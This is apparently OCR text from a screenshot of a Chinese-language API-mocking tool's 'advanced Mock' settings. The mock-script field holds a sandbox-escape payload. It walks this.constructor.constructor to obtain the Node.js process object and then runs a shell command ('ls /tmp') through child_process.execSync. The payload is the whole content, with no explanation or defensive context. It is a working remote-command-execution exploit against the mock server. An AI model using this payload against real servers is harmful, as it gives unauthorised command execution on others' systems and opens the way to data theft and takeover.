 预览 编辑 运行 高级Mock
期望 脚本
是否开启 ? : 开
Mock脚本:
i 1 const ObjectConstructor = this.constructor
i 2 const FunctionConstructor = ObjectConstructor.constructor
i 3 const myfun = FunctionConstructor('return process')
i 4 const process = myfun()
i 5 mockJson = process.mainModule.require("child_process").execSync("ls /tmp").toString()